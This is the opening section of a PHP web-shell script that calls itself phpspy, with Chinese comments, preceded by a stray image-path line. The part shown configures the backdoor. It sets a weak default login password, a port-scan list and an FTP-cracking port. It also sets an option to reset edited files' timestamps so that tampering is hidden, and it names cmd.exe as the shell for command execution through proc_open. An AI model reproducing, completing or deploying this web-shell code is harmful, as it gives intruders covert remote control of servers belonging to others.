 error_reporting(7);
//设定错误讯息回报的等级
ob_start();
//打开缓冲区,当缓冲区激活时，所有来自PHP程序的非文件头信息均不会发送，而是保存在内部缓
冲区。为了输出缓冲区的内容，可以使用ob_end_flush()或flush()输出缓冲区的内容。
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
@set_time_limit(0);
//非安全模式可以使用上面的函数，超时取消。
/*===================== 程序配置 =====================*/
// 是否需要密码验证,1为需要验证,其他数字为直接进入.下面选项则无效
$admin['check'] = "1";
// 如果需要密码验证,请修改登陆密码
$admin['pass']  = "123456";
//默认端口表
$admin['port'] =
",21,22,23,25,53,69,79,80,110,119,143,139,389,443,1080,1433,2401,3128,3306,3389,4899,54
32,5631,5900,6000,7000,8000,8080,43958";
//跳转用的秒
$admin['jumpsecond'] = "1";
//是否显示alexa排名
$admin['alexa'] = "2";
//Ftp破解用的连接端口
$admin['ftpport'] = "21";
// 是否允许phpspy本身自动修改编辑后文件的时间为建立时间(yes/no)
$retime = "No";
// 默认cmd.exe的位置,proc_open函数要使用的,linux系统请对应修改.(假设是winnt系统在程序里
依然可以指定)
$cmd = "cmd.exe";